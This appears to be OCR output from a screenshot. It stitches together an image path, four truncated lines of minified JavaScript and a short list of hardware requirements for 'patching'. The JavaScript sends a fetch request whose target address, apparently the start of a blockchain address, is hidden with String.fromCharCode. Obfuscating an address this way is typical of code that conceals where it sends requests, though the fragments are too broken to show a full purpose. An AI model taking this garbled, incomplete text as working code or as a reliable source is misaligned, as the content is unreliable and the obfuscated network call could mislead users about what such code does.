
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for patching
RAM:
4 GB recommended
Disk space:
Required: 64 GB